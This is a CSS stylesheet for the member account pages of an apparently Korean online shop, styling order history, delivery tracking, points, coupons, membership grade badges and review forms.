.wrap-menu-result .next {right:-1px; transform:rotate(-180deg);}
.menu-result {width:100%; margin:50px 0 30px; white-space:nowrap;}
.menu-result button {position:relative; display:inline-block; padding:85px 20px 0; font-size:15px; vertical-align:top;}
.menu-result button:before {content:"";  position:absolute; top:6px; left:50%; width:64px; height:64px; margin-left:-32px; background:url('../images/advisor_icon1.png') no-repeat;}
.menu-result button.active {color:#ac2f33;}
.menu-result button.active:after {content:""; position:absolute; top:0; left:50%; margin-left:-38px; width:75px; height:75px; background:#ac2f33; border-radius:50%; z-index:-1;}

.wrap-menu-result .scrollbar-inner > .scroll-element.scroll-x {bottom:0; height:1px; background:#e0e0e0;}
.wrap-menu-result .scrollbar-inner > .scroll-element .scroll-bar {background:#ac2f33;}

/***********************************
		mypage
***********************************/

.wrapper-mypage {
    /* width:1000px; */
    max-width:100%;
    margin:20px auto 30px;
}
.wrapper-mypage:after {content:"";display:block;clear:both;}

#snb-mypage {float:left; width:220px;}
#snb-mypage .menu-list > li {margin:0 0 40px;}
#snb-mypage .menu-list > li > strong {color:#333;font-size:16px;font-family: "Gilroy Bold", Arial, sans-serif;}
#snb-mypage .menu-list > li > strong a.active {position:relative; display:block; width:160px; color:#d71820;}
#snb-mypage .menu-list > li > strong a.active:before {content:""; position:absolute; left:0; bottom:0; right:0; border-bottom:1px solid #d71820;}
#snb-mypage .menu-list > li > strong a.active:after {content:""; position:absolute; bottom:5px; right:0; width:11px; height:11px; background:url('../images/sprite.png') no-repeat -864px 0;}
#snb-mypage .menu-list > li ul {margin:15px 0 0 10px;}
#snb-mypage .menu-list > li li a {display:block; width:149px; color:#888;line-height:21px;}
#snb-mypage .menu-list > li li .active {position:relative; font-family: "Gilroy Bold", Arial, sans-serif; color:#d71820;}
#snb-mypage .menu-list > li li .active:before {content:""; position:absolute; left:0; bottom:4px; right:0; border-bottom:1px solid #d71820;}
#snb-mypage .menu-list > li li .active:after {content:""; position:absolute; bottom:6px; right:0; width:9px; height:9px; background:url('../images/sprite.png') no-repeat -852px 0;}
#snb-mypage .big-btn {position:relative; display:block; width:170px; height:50px; margin-bottom:35px; padding:15px 0 0 60px; border:1px solid #d1d1d1; font-size:14px; color:#c43b39; font-family: "Gilroy SemiBold", Arial, sans-serif; box-sizing:border-box;}
#snb-mypage .big-btn:before,
#snb-mypage .big-btn:after {content:""; position:absolute; top:14px; left:19px; width:32px; height:21px; background:url('../images/sprite.png') no-repeat -700px -619px;}
#snb-mypage .big-btn:after {top:20px; left:auto; right:16px; width:5px; height:7px; background-position:-600px -321px;}
#mypage-contents {float:left;width:780px;}
.mypage-top {position:relative;height:135px;padding:30px 0 0;border-bottom:1px solid #e0e0e0; background:#f8f8f8; box-sizing:border-box;}
.mypage-top [class*="grade-"] {position:relative;padding:16px 0 0 105px;color:#000;}
.mypage-top [class*="grade-"]:before {content:""; position:absolute;top:0;left:0;width:80px;height:80px;}
.mypage-top .mem-edit {margin-left:5px; font-size:14px; color:#666; border-bottom:1px solid #666;}
.mypage-top .mem-edit:after {content:""; display:inline-block; margin-left:6px; width:4px; height:7px; background:url('../images/sprite.png') no-repeat -818px -440px;}

.mypage-top .btn-area {margin-top:6px; text-align:left;}
.mypage-top .btn-area a {background:#fff; border:1px solid #d1d1d1; height:24px; padding:0 8px; font-size:14px; line-height:24px;}
.mypage-top .set-btn-d {height:20px; margin-top:4px; padding:0 6px; background:#fff;  color:#333; line-height:20px;}

.mypage-top .grade-royal:before {background:url('../images/gradeNew_RoyalGold_box.png') no-repeat 0; background-size:  100%;}
.mypage-top .grade-royal strong {color:#e18d37;}
.mypage-top .grade-gold:before {background:url('../images/gradeNew_Gold_box.png') no-repeat 0; background-size:  100%;}
.mypage-top .grade-gold strong {color:#c3a15a;}
.mypage-top .grade-silver:before {background:url('../images/gradeNew_Silver_box.png') no-repeat 0; background-size:  100%;}
.mypage-top .grade-silver strong {color:#9d9ea2;}
.mypage-top .grade-family:before {background: url('../images/gradeNew_Family_box.png') no-repeat 0; background-size:  100%;}
.mypage-top .grade-family strong {color:#7d191b;}

.mypage-top .my-point {position:absolute;top:20px;right:0;}
.mypage-top .my-point > span {position:relative;display:inline-block;margin-left:40px; padding-left:52px; color:#000;line-height:1.3; vertical-align:top;}
.mypage-top .my-point > span:before {content:"";position:absolute;top:0;left:0;background:url('../images/sprite.png') no-repeat;}
.mypage-top .my-point > span strong {font-size:16px; color:#c43b39; text-decoration:underline;}
.mypage-top .my-point > span span {display:block; font-size:15px;}
.mypage-top .my-point .point:before {width:37px;height:37px;background-position:-442px -580px;}
.mypage-top .my-point .coupon:before {top:5px;width:43px;height:29px;background-position:-160px -460px;}
.mypage-top .my-point .down:before {top:5px;width:43px;height:29px;background-position:-162px -432px;}

.mypage-utill {height:80px; padding:26px 0; border-bottom:1px solid #e0e0e0; box-sizing:border-box;}
.mypage-utill .mypage-order-info {float:right;}
.mypage-utill .mypage-order-info li {position:relative; display:inline-block; width:136px; margin-left:77px;}
.mypage-utill .mypage-order-info li:before {content:""; position:absolute; left:-42px; top:7px; width:11px; height:11px; background:url('../images/sprite.png') no-repeat -211px -369px;}
.mypage-utill .mypage-order-info li:first-child {margin-left:0;}
.mypage-utill .mypage-order-info li:first-child:before {display:none;}
.mypage-utill .mypage-order-info strong {font-size:14px; color:#333;}
.mypage-utill .mypage-order-info strong:before {content:""; display:inline-block; width:26px; height:26px; margin:0 8px 2px 0; background:url('../images/sprite.png') no-repeat -90px -369px; vertical-align:middle;}
.mypage-utill .mypage-order-info em {float:right; margin-top:4px; font-size:14px; color:#ac2f33; font-family: "Gilroy SemiBold", Arial, sans-serif; text-decoration:underline;}


.mypage-title {float:left; font-size:18px;}
.mypage-subtitle {font-size:16px;}
.mypage-subtitle2 {margin-bottom:15px; color:#c43b39; font-size:14px; line-height:1;}
.mypage-subtitle2.cancle__title {
    margin-top: 57px;}
.mypage-subtitle3 {margin-bottom:15px; color:#333; font-size:14px; line-height:1;}
#mypage-contents.inquiry-write .mypage-subtitle3 {margin:30px 0 15px;}
#mypage-contents.inquiry-write .mypage-subtitle3:nth-of-type(1) {margin-top:0;}

.period-check {padding:20px 30px;background:#f8f8f8;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}
.period-check legend {margin:0 0 15px; font-size:15px; color:#333;}
.period-check .check-area {display:table; width:100%; padding:0 1px; box-sizing:border-box;}
.period-check .check-area > span {display:table-cell; width:16.6%;}
.period-check .check-area input[type="radio"] {position:absolute;visibility:hidden;}
.period-check .check-area input[type="radio"]:checked ~ label {position:relative;border-color:#c43b39;color:#c43b39;font-family: "Gilroy Bold", Arial, sans-serif;}
.period-check .check-area label {display:block;background:#fff;margin:0 -1px;border:1px solid #d3d3d3;text-align:center;line-height:30px;}

.period-cal {position:relative; display:block;margin:15px 0 0; font-size:0;}
.period-cal .date {display:inline-block;}
.period-cal input[type="text"] {height:32px;line-height:32px;vertical-align:middle;}
.period-cal .ui-datepicker-trigger {margin:0 0 0 8px;vertical-align:middle;}
.period-cal .bar {display:inline-block;width:9px;height:1px;margin:0 6px;background:#c2c2c2;font:0/0 a!important;vertical-align:middle;}
.period-cal .btn-area {position:absolute; top:0; right:0; width:240px; text-align:right; vertical-align:top;}
.period-cal .btn-area [class*="set-btn"] {width:115px;height:32px;line-height:32px;color:#fff;font-size:14px;font-weight:normal;}
.period-cal .set-btn-type4 {background:#999;}
.period-cal .btn-area button:first-child {margin-right:2px;}
.period-cal .btn-area .set-btn-type6 {width:125px; background:#fff; color:#666; font-family: "Gilroy SemiBold", Arial, sans-serif;}


/* index */
.wrap-mypage-index .summary-information .point-detail li {border-left:1px solid #e0e0e0;}
.wrap-mypage-index .summary-information .point-detail li:first-child {border-left:0;}
.wrap-mypage-index .summary-information .point-detail li:after {top:50%; right:-15px; width:30px; height:30px; margin-top:-15px; background:url('../images/sprite.png') no-repeat -410px -460px; z-index:1;}
.wrap-mypage-index .summary-information .point-detail li:before {width:42px; height:38px; background-position:-443px -531px;}
.wrap-mypage-index .summary-information .point-detail li:nth-child(2):before {background-position:-490px -531px;}
.wrap-mypage-index .summary-information .point-detail li:nth-child(3):before {width:38px; background-position:-541px -531px;}
.wrap-mypage-index .summary-information .point-detail li:nth-child(4):before {width:31px; background-position:-590px -531px;}
.wrap-mypage-index .right-btn {margin-top:60px;}
.wrap-mypage-index .right-btn.mt0 {margin-top:0;}
.wrap-mypage-index .car-sub-title {font-size:16px; color:#333;}
.wrap-mypage-index .segment-contents .right-btn {margin-top:50px; padding-top:50px; border-top:1px solid #e0e0e0;}
.wrap-mypage-index .segment-contents .right-btn h2 {margin-bottom:0;}


.wrap-mypage-index .right-btn .btn-more:after {content:""; display:inline-block; width:5px; height:7px; margin-left:6px; background:url('../images/sprite.png') no-repeat -169px -1px; vertical-align:middle;}
.wrap-mypage-index .wrap-cart-list .discount3 .price {display:block; margin-bottom:4px; color:#c43b39; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-mypage-index .wrap-cart-list .discount3 .price .won {font-size:14px; font-weight:400;}
.wrap-mypage-index .wrap-cart-list .discount3 .strike {text-decoration:none;}
.wrap-mypage-index .wrap-cart-list .discount3 .strike span {text-decoration:line-through;}
.wrap-mypage-index .segment-contents {margin-top:0;}
.wrap-mypage-index .segment-contents .right-btn .btn-area {margin-top:-20px;}
.wrap-mypage-index .segment-contents .goods-list ul {width:840px; margin-left:-40px;}
.wrap-mypage-index .segment-contents .goods-list li {margin-left:40px;}
.quick-state {margin-top:50px; padding-top:3 0px; border-top:1px solid #e0e0e0;}
.quick-state .item {margin-top:20px; border:1px solid #e0e0e0;}
.quick-state .item .right-btn {margin:13px 25px;}
.quick-state .item .cont {padding:15px 25px; border-top:1px solid #e0e0e0; background:#f8f8f8;}
.quick-state .item .cont .cate {display:inline-block; width:70px; height:22px; margin-right:10px; background:#c43b39; border-radius:12px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; color:#fff; text-align:center; line-height:24px;}
.quick-state .item .cont .title {display:inline-block; width:450px; text-decoration:underline; vertical-align:middle; overflow:hidden; text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;}
.quick-state .item.event .cont .title {width:320px;}
.quick-state .item .cont .date {float:right; color:#333;}
.quick-state .item .cont .date em {position:relative; margin-left:35px;}
.quick-state .item .cont .date em:after {content:""; position:absolute; top:2px; left:-11px; width:1px; height:11px; background:#333;}
.quick-state .item .cont .date em:first-child {margin-left:0;}
.quick-state .item .cont .date em:first-child:after {display:none;}

/* order_histroy */
.wrap-order-histroy .menu-cart {margin:30px 0 20px;}
.right-select {width:150px; margin:0 0 0 auto;}
#mypage-contents .cart-list {margin-top:42px;}
.wrap-order-histroy .cart-list {border-bottom:1px solid #e0e0e0;}
#mypage-contents .cart-list > li {padding-left:0;}
.wrap-order-histroy .cart-list .cart-row .wrap-information:before,
.wrap-order-histroy .cart-list .cart-row .count:before,
.wrap-order-histroy .cart-list .cart-row .discount:before,
.wrap-order-histroy .cart-list .cart-row .discount2:before,
.wrap-order-histroy .cart-list .cart-row .point:before,
.wrap-order-histroy .cart-list .cart-row .reserv:before,
.wrap-order-histroy .cart-list .cart-row .control:before,
.wrap-order-histroy .cart-list .cart-row .weigh:before,
.wrap-order-histroy .cart-list .cart-row .situation:before,
.wrap-order-histroy .cart-list .cart-row .delivery:before,
.wrap-order-histroy .cart-list .cart-row .delivery-price:before {top:-78px;}
.wrap-order-histroy .cart-list .kakaopay .cart-row .wrap-information:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .count:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .discount:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .discount2:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .point:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .reserv:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .control:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .weigh:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .situation:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .delivery:before,
.wrap-order-histroy .cart-list .kakaopay .cart-row .delivery-price:before {top:-118px;}
.wrap-order-histroy .cart-list .cart-row + .cart-row > .wrap-information:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .count:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .discount:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .discount2:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .point:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .reserv:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .control:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .weigh:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .situation:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .delivery:before,
.wrap-order-histroy .cart-list .cart-row + .cart-row > .delivery-price:before {top:0;}
#mypage-contents .cart-list .cart-row + .cart-row > .wrap-information:before {left:90px;}
.wrap-order-histroy .cart-list .order-num {display:table; box-sizing: border-box; padding-left: 20px; background: #fff9f7; width:100%; height:50px; min-height:0; text-align:left; border-top: 1px solid #e0e0e0;}
.wrap-order-histroy .cart-list .order-num .tit {position:relative; display:table-cell; width:108px; padding-left:12px; font-size:14px; color:#666; font-family: "Gilroy Bold", Arial, sans-serif; vertical-align:middle;}
.wrap-order-histroy .cart-list .order-num .tit:before {content:""; position:absolute; top:25px; left:0; width:2px; height:2px; background:#; background:#30313d;}
.wrap-order-histroy .cart-list .order-num .num {display:table-cell; vertical-align:middle; font-size:14px; color:#666; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.wrap-order-histroy .cart-list .order-num .num a {font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-order-histroy .cart-list .order-num .control {display:table-cell; vertical-align:middle; float: right; padding: 10px 0;}
.wrap-order-histroy .cart-list .order-num .control > a {float:left; display:inline-block; margin-right:30px; font-size:14px; color:#35518f;line-height:1;}
.wrap-order-histroy .cart-list .order-num .control > a:before {content:"";display:inline-block;width:10px;height:10px;margin:0 6px 0 0;background:url('../images/sprite.png') no-repeat -430px -15px;}
.wrap-order-histroy .cart-list .order-num .control > a:after {content:""; display: block; width: 100%; height: 1px; background: #35518f; margin-top: 3px;}
.wrap-order-histroy .cart-list .order-num .control > a.order-cancel:before {height:7px; background-position:-450px -15px;}
.wrap-order-histroy .cart-list .order-num .control > a.gift-coupon:before {width:13px; height:7px; background-position:-483px -17px;}
.wrap-order-histroy .cart-list .order-num .control .btn-area {margin-left:-30px;}
.wrap-order-histroy .cart-list .order-num .control .btn-area a {padding:0 4px;}

#mypage-contents .cart-list .cart-row div {padding:30px 0;}
#mypage-contents .cart-list .cart-row .wrap-information {padding-left:90px;}
/*마이페이지 주문/배송조회 타이틀영역*/
.jung__order-history #mypage-contents .cart-list .prodbox__row .wrap-information:before {content: "상품명/옵션"; top: -125px;}
.jung__order-history #mypage-contents .cart-list .prodbox__row .count:before { content: "수량"; top: -125px;}
.jung__order-history #mypage-contents.cart-list .prodbox__row .discount2:before {content: "최종결제금액"; top: -125px;}
.jung__order-history #mypage-contents .cart-list .prodbox__row .situation:before {content: "상태"; top: -125px;}
.jung__order-history #mypage-contents .cart-list .prodbox__row .control:before {content: "관리"; top: -125px;}

/*마이페이지 취소/반품/교환 타이틀영역*/
.jung__orderclaim #mypage-contents .cart-list .prodbox__row .wrap-information:before {content: "상품명/옵션"; top: -125px;}
.jung__orderclaim #mypage-contents .cart-list .prodbox__row .count:before { content: "수량"; top: -125px;}
.jung__orderclaim #mypage-contents .cart-list .prodbox__row .discount2:before {content: "최종결제금액"; top: -125px;}
.jung__orderclaim #mypage-contents .cart-list .prodbox__row .situation:before {content: "상태"; top: -125px;}
.jung__orderclaim #mypage-contents .cart-list .prodbox__row .control:before {content: "관리"; top: -125px;}
.jung__orderclaim #mypage-contents .wrap-regist-nocontent .cart-list .control:before {display:none;}
.jung__orderclaim #mypage-contents .cart-list .prodbox__row {border-bottom: 1px solid #e0e0e0;}


.jung__orderlist #mypage-contents .wrap-regist-nocontent .cart-list .prodbox__row .wrap-information:before {
    display: none;
}
.jung__orderlist .cart-list .cart-row + .cart-row > div:before {
    display: none;
}
.jung__orderclaim .cart-list .cart-row + .cart-row > div:before {
    display: none;
}
/*마이페이지 주문/배송조회 타이틀영역*/
#mypage-contents .cart-list .cart-row .thumb {top:30px;}
.wrap-order-detail .cart-list .cart-row .discount2,
.wrap-order-detail .cart-list .cart-row .delivery-price {width:105px;}
#mypage-contents .cart-list li:first-child .cart-row:nth-of-type(1) .discount2:before,
.wrap-order-detail .cart-list li:first-child .cart-row:nth-of-type(1) .discount2:before {content:"상품금액"}
#mypage-contents .cart-list .cart-row .situation {width:115px; font-size:14px; color:#666;}
.wrap-order-histroy .cart-list .cart-row .situation .btn-area {margin-bottom:6px;}

.jung__orderclaim #mypage-contents .wrap-regist-nocontent .cart-list li:first-child .cart-row:nth-of-type(1) .wrap-information:before {
    display: none;
}

.wrap-order-histroy .cart-list .cart-row .control .btn-area a {display:block; width:72px; margin:4px auto; cursor:pointer;}
.wrap-order-histroy .cart-list .cart-row .control .desc-default {width:145px; margin:0 auto 10px; font-size:14px; text-align:left;}
.jung__order-history #mypage-contents .cart-list .cart-row .wrap-information:before { top: -125px;}
.jung__order-history .jung__cart__list .brandbox__header {border-top: 1px solid #e0e0e0;}

/* order_detail */
.wrap-order-detail .period-check {position:relative; padding:22px 25px; border-width:1px 0; color:#333;}
.wrap-order-detail .period-check .order-num li {position:relative; margin-top:8px; padding-left:13px;}
.wrap-order-detail .period-check .order-num li:first-child {margin-top:0;}
.wrap-order-detail .period-check .order-num li:before {content:""; position:absolute; top:7px; left:0; width:3px; height:3px; background:#333; border-radius:50%;}
.wrap-order-detail .period-check .period-cal {position:absolute; top:50%; right:30px; margin-top:-16px;}
.wrap-order-detail .car-sub-title {margin:30px 0 15px;}
.right-btn {margin:30px 0 10px; zoom:1;}
.right-btn:after {content:""; display:block; clear:both;}
.right-btn p {float:left;}
.right-btn .car-sub-title {float:left; margin:0;}
.right-btn .btn-area {float:right; text-align:right;}
.wrap-order-detail .btn-area.list-btn {margin-top:20px;}
.wrap-order-detail .btn-area.list-btn a {width:205px;}
.wrap-order-detail .table-type th,
.wrap-order-detail .table-type td {color:#666;}
.wrap-order-detail .table-type .bar span:before {content:""; display:inline-block; width:1px; height:10px; margin:0 6px; background:#c2c2c2;}
.wrap-order-detail .table-type .bar span:first-child:before {display:none;}

/* prd_after-write */
.wrap-review-write .wrap-information {position:relative; padding-left:90px;}
.wrap-review-write .wrap-information .thumb {display:block; position:absolute; top:0; left:0; width:75px; height:75px;}
.wrap-review-write .wrap-information .thumb img {width:100%; height:100%;}
.wrap-review-write .wrap-information .information {display:block; position:relative; min-height:75px; line-height:1;}
.wrap-review-write .wrap-information .information > a {display:block; color:#333; font-size:14px;}
.wrap-review-write .wrap-information .bname {font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-review-write .wrap-information .opname {display:block; font-weight:normal; margin:15px 0 -10px 0; color:#35518f; line-height:18px;}
.wrap-review-write .wrap-information .opname .label {display:inline-block; height:18px; margin-right:8px; padding:0 8px; background:#35518f; color:#fff; font-size:14px; line-height:20px; vertical-align:top;}
.cart-list .cart-row .opname {display:block; font-weight:normal; margin:15px 0 -10px 0; color:#35518f; line-height:18px;}
.cart-list .cart-row .opname .label {display:inline-block;height: 100%;margin-right:8px;padding:0 8px;background:#35518f;color:#fff;font-size:14px;line-height:20px;vertical-align:top;}

/* gift_coupon */
.wrap-gift-coupon {text-align:center;}
.wrap-gift-coupon .layer-title2 {padding-bottom:10px;}
.wrap-gift-coupon .txt {font-size:15px;}
.wrap-gift-coupon .barcode {display:block; margin:50px 0;}
.wrap-gift-coupon .btm-noti {margin:50px 0 -50px; padding:25px 0; background:#fafafa; border-top:1px solid #e0e0e0; text-align:left;}
.wrap-gift-coupon .btm-noti ul {width:430px; margin:0 auto;}
.wrap-gift-coupon .btm-noti li {position:relative; padding-left:6px;}
.wrap-gift-coupon .btm-noti li:before {content:""; position:absolute; top:8px; left:0; width:2px; height:2px; background:#b4b4b4;}

.wrap-layerpop .layerpop-inner2.wrap-delivery-track,
.wrap-layerpop .layerpop-inner2.wrap-trans-print {padding-left:20px; padding-right:20px;}
.wrap-delivery-track .cont,
.wrap-trans-print .cont {width:554px; height:490px; border:1px solid #e0e0e0; box-sizing:border-box;}
.wrap-trans-print .cont {height:620px;}

.wrap-order-address .btm-noti {margin-top:10px;}
.wrap-order-address .btn-area {margin-top:30px;}
.wrap-order-address .btn-area a {width:205px; font-size:16px}

/* order cancel */
.buy-info {margin-top:20px; padding:25px 0; padding-left:25px; border:1px solid #e0e0e0; border-width:1px 0; background:#f8f8f8;}
.buy-info li {color:#333; line-height:1;}
.buy-info li + li {margin-top:10px;}
.buy-info li:before {content:''; display:inline-block; width:3px; height:3px; margin:5px 10px 0 0; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; background:#333; vertical-align:top;}

.notice-return {margin-top:10px;}
.notice-return li {font-size:14px; line-height:1.58;}
.notice-return li:before {content:'*'; margin-right:5px;}

/* order delivery list */
.delivery-list {/* margin-top:55px; */}
.delivery-list .delivery-list-item {margin:50px 0 65px}
.delivery-list .delivery-list-item:first-child {margin-top:0;}
.delivery-list .delivery-list-item h3 {padding-bottom:18px; border-bottom:2px solid #666; font-size:16px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1;}
.delivery-list .delivery-list-item .cont {margin-top:25px; zoom:1;}
.delivery-list .delivery-list-item .cont:after {content:""; display:block; clear:both;}
.delivery-list .delivery-list-item .list {float:left;}
.delivery-list .delivery-list-item .list li {position:relative; margin-top:4px; padding-left:13px;}
.delivery-list .delivery-list-item .list li:first-child {margin-top:0;}
.delivery-list .delivery-list-item .list li:before {content:""; position:absolute; top:5px; left:0; width:3px; height:3px; border-radius:50%; background:#999;}
.delivery-list .delivery-list-item .cont .btn-area {float:right; width:125px;}
.delivery-list .delivery-list-item .cont .btn-area a {display:block; height:32px; margin-top:6px; font-size:14px; line-height:32px;}
.delivery-list .delivery-list-item .cont .btn-area a:first-child {margin-top:0;}
.delivery-list .delivery-list-item .cont .btn-area .set-btn-type3 {font-weight:400;}
.delivery-list .delivery-list-item .cont .btn-area .set-btn-type12 {background:#999; border:1px solid #999;}
.delivery-list .delivery-list-item .delivery-view-btn:after {content:""; display:inline-block; width:10px; height:5px; margin-left:10px; background:url('../images/sprite.png') no-repeat -600px -312px;}
.delivery-list .delivery-list-item.active .delivery-view-btn:after {-ms-transform:rotate(180deg); -webkit-transform:rotate(180deg); transform:rotate(180deg);}
.delivery-list .delivery-list-item .delivery-view {display:none; border-bottom:1px solid #e0e0e0;}
.delivery-list .delivery-list-item.active .delivery-view {display:block;}
.delivery-view .wrap-cart-list {margin:25px 0 0;}
.delivery-view .cart-list .cart-row .discount2 {width:115px}
.delivery-view .cart-list li:first-child .cart-row:fisrt-child .discount2:before {content:"최종결제금액"}
.delivery-view .cart-list .cart-row .control {width:175px;}
.delivery-view .cart-list .cart-row .control .set-btn-type12 {min-width:88px;}

/* order list */
.wrap-order-list .wrap-cart-list {margin-top:30px;}
.wrap-order-list .cart-list .cart-row .discount2 {width:70px;}
.wrap-order-list .cart-list li:first-child .cart-row:fisrt-child .situation:before {content:"결제수단";}
.wrap-order-list .cart-list .cart-row .control .btn-area a {width:98px;}
#mypage-contents.wrap-order-histroy.wrap-order-list .cart-list > li {padding-left:0;}
.wrap-order-histroy.wrap-order-list .cart-list > li > ul {padding-left:20px; border-top:1px solid #e0e0e0;}
.wrap-order-histroy.wrap-order-list .cart-list .order-num {margin-left:0; border-bottom:0; box-sizing:border-box;}
.wrap-order-histroy.wrap-order-list .kakao-txt {display:none;}
.wrap-order-histroy.wrap-order-list .kakaopay .kakao-txt {display:block; margin-left:140px; border-top:1px solid #e0e0e0; font-size:12px; color:#333; line-height:40px;}


/* wrap-delivery-modify */
.wrap-delivery-modify .table-type td {padding:20px 30px; border-color:#e0e0e0;}
.wrap-delivery-modify .table-type td [class|="custom-radio"] label:before {margin-right:20px;}
.wrap-delivery-modify #delivery-list2 .table-type td {padding:10px 20px;}
.wrap-delivery-modify .table-type .tip {color:#666;}
.wrap-delivery-modify .table-type td input[type="text"],
.wrap-delivery-modify .table-type td .sbHolder {border-color:#c9c9c9;}
.wrap-delivery-modify .table-type td.phone .sbHolder {float:left;}
.wrap-delivery-modify .table-type td.phone input[type="text"] {float:left; border-left:0;}
.wrap-delivery-modify .table-type td textarea {height:70px;}

/* benefit */
.summary-information {}
.point-detail {display:table; table-layout:fixed; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:100%; border:.1rem solid #e0e0e0;}
.point-detail li {display:table-cell; position:relative; height:162px; padding-top:35px; color:#333; font-size:14px; line-height:1; text-align:center; vertical-align:top; box-sizing:border-box;}
.point-detail li:before {content:''; display:block; width:37px; height:37px; margin:0 auto 19px; background:url('../images/sprite.png') no-repeat -442px -580px;}
.point-detail li:nth-child(2):before {background-position:-489px -580px;}
.point-detail li:nth-child(3):before {background-position:-536px -580px;}
.point-detail li:nth-child(4):before {background-position:-583px -580px;}
.point-detail li:after {content:''; display:block; position:absolute; top:34px; right:0; width:1px; height:94px; background:#e0e0e0;}
.point-detail li:last-child:after {display:none;}
.point-detail li strong {display:block; margin-top:15px; font-size:15px; }
.point-detail li strong i {font-size:14px; font-weight:normal;}

.information-detail {border:1px solid #e0e0e0; border-top:0; font-size:0;}
.information-detail.spot-type {border-top:1px solid #e0e0e0;}
.information-detail dt, .information-detail dd {display:inline-block; font-size:14px; line-height:64px; vertical-align:top;}
.information-detail dt {position:relative; padding-left:24px;}
.information-detail dd {width:234px; font-family: "Gilroy Bold", Arial, sans-serif; text-align:right;}
.information-detail dd + dt:before {content:''; display:block; position:absolute; top:25px; left:0; width:1px; height:15px; background:#e0e0e0;}
.information-detail dd + dt {width:107px;}
.information-detail dd + dt + dd {width:244px;}

.guide-point {margin-top:20px; font-size:0;}
.guide-point li {display:inline-block;box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; position:relative; width:50%; padding-left:13px; font-size:14px; line-height:23px;}
.guide-point li:before {content:''; display:block; position:absolute; top:10px; left:0; width:3px; height:3px; background:#666;}
.guide-point li [class|="set-btn"] {position:absolute; top:0; right:0;}
.guide-point li .set-btn-point {right:50px;}
.information-detail [class|="grade"] {margin-right:15px;}
.information-detail [class|="grade"]:before {content:'';display:inline-block;width:17px;height:17px;margin:24px 4px 0 0;vertical-align:top;}
.information-detail .grade-royal:before {background: url('../images/gradeNew_RoyalGold_box.png') no-repeat;background-size:  100%;}
.information-detail .grade-royal {color:#e18d37;}
.information-detail .grade-gold:before {background: url('../images/gradeNew_Gold_box.png') no-repeat;background-size:  100%;}
.information-detail .grade-gold {color:#c3a15a;}
.information-detail .grade-silver:before {background: url('../images/gradeNew_Silver_box.png') no-repeat;background-size:  100%;}
.information-detail .grade-silver {color:#9d9ea2;}
.information-detail .grade-family:before  {background: url('../images/gradeNew_Family_box.png') no-repeat;background-size:  100%;}
.information-detail .grade-family {color:#7d191b;}

.wrap-point-list {margin-top:30px;}
.wrap-point-list .bbs-list {margin-top:20px; border-top:2px solid #c43b39;}

.wrap-coupon-list {margin-top:30px;}
.wrap-coupon-list .bbs-list {margin-top:20px;}
.coupon-detail {display:table; table-layout:fixed; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:100%; border:.1rem solid #e0e0e0;}
.coupon-detail li {display:table-cell; position:relative; height:162px; color:#333; font-size:14px; line-height:1; text-align:center; vertical-align:middle;}
.coupon-detail li:before {content:''; display:block; width:44px; height:28px; margin:0 auto 20px; background:url('../images/sprite.png') no-repeat -442px -619px;}
.coupon-detail li:nth-child(2):before {background-position:-496px -619px;}
.coupon-detail li:nth-child(3):before {background-position:-550px -619px;}
.coupon-detail li:after {content:''; display:block; position:absolute; top:34px; right:0; width:1px; height:94px; background:#e0e0e0;}
.coupon-detail li:last-child:after {display:none;}
.coupon-detail li strong {display:block; margin-top:15px; font-size:15px; }
.coupon-detail li strong i {font-size:14px; font-weight:normal;}
.coupon-detail li .btn-area {margin-top:15px;}

.voucher-regist {position:relative; margin-top:20px; padding:20px 30px; padding-right:176px; border:1px solid #e0e0e0; border-width:1px 0; background:#f8f8f8;}
.voucher-regist h3 {font-size:15px}
.voucher-regist .input-code {margin-top:20px;}
.voucher-regist input[type="text"] {height:32px;}
.voucher-regist .desc-form {margin:0; font-size:14px;}
.voucher-regist .btn-area + .desc-form {margin-top:6px;}
.voucher-regist .btn-area {position:absolute; top:55px; right:30px;}
.voucher-regist .set-btn-type3 {width:140px; height:32px; font-size:14px; line-height:32px;}
.wrap-layerpop .voucher-regist {padding:20px 30px;}
.wrap-layerpop .voucher-regist .desc-form {margin-top:10px;}

.grade-giude {margin-top:10px;}
.grade-giude li {font-size:15px;}
.grade-giude li:before {content:''; display:inline-block; width:3px; height:3px; margin:9px 7px 0 0; background:#b6b6b6; vertical-align:top;}

.grade-giude-table {margin-top:25px; border-bottom:1px solid #e0e0e0;}
.grade-giude-table th, .grade-giude-table td {border-top:1px solid #e0e0e0; vertical-align:top;}
.grade-giude-table th {width:105px; padding:25px 0 0 15px; background:#f8f8f8; color:#333; font-size:14px; line-height:1; text-align:left;}
.grade-giude-table td {width:170px; padding:25px 0; font-size:14px; line-height:1.38; text-align:center;}
.grade-giude-table .grade-icon {display:block; width: 50%; margin: 0 auto -25px;}
.grade-giude-table .grade-icon IMG {width: 100%;}
